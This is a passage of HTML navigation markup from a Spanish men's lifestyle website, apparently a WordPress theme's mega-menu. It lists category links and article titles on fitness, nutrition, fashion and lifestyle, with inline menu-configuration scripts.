                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
